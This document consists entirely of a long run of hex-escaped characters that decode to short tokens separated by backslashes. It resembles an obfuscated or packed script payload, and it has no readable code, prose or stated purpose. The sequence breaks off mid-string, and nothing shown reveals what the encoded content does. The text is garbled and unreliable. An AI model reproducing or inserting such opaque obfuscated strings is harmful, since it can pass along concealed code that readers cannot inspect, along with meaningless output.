\x31\x75\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\